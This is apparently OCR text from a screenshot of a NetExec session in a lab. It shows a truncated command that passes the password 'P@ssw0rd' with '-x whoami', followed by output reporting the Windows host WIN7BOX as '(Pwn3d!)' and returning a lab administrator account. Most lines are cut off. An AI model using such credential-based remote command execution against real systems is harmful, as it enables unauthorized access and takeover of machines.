
'P@ssw0rd' -x whoami

06-05-2016 14:34:35 nxc
WIN7BOX         [*] Win
(name:WIN7BOX) (domain:L
06-05-2016 14:34:35 nxc
WIN7BOX         [+] LAB
(Pwn3d!)

06-05-2016 14:34:39 nxc
WIN7BOX         [+] Exe
06-05-2016 14:34:39 nxc
WIN7BOX         lab\adm
06-05-2016 14:34:39 [*]